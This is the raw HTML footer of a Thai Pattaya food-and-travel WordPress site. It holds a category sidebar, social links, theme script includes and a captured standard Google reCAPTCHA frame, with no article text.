                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/"><span class="td-cat-name">ของอร่อยพัทยา</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/"><span class="td-cat-name">ข่าวสาร กิจกรรม</span><span class="td-cat-no">225</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/"><span class="td-cat-name">ข่าวกิจกรรม Featured</span><span class="td-cat-no">191</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">สกู๊ปกินเที่ยวพัทยา</span><span class="td-cat-no">173</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/"><span class="td-cat-name">ที่เที่ยวพัทยา</span><span class="td-cat-no">126</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88/"><span class="td-cat-name">ไม่มีหมวดหมู่</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81/"><span class="td-cat-name">ที่พักพัทยา</span><span class="td-cat-no">70</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">ร้านคาเฟ่นั่งชิลในพัทยา</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%aa%e0%b8%81%e0%b8%b9%e0%b9%8a%e0%b8%9b%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1/"><span class="td-cat-name">สกู๊ปยอดนิยม</span><span class="td-cat-no">58</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ipattaya.co/"><img class="td-retina-data" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt="" title=""   width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 696cb6d7947df
    -->

    <script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_21'),
                        blockClass = '.tdi_21',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LjL4W1783zfdK13H3dHFFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732379635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>